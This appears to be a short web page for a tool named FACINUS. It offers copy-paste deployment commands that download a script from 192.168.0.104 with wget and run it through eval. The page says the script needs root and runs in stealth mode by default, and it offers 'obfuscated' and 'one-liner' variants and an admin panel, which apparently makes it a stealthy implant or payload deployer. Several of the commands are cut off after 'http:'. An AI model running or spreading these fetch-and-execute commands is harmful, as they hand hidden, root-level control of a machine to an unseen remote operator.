 FACINUS
> deployment
$ eval "$(wget -qO- http://192.168.0.104/deployment/y)"
copy
requires root access. runs in stealth mode by default.
> options
> minimal
$ eval "$(wget -qO- http:
copy
> user mode
$ eval "$(wget -qO- http:
copy
> obfuscated
$ eval "$(wget -qO- http:
copy
> one-liner
$ eval "$(wget -qO- http:
copy
> admin
$ access admin panel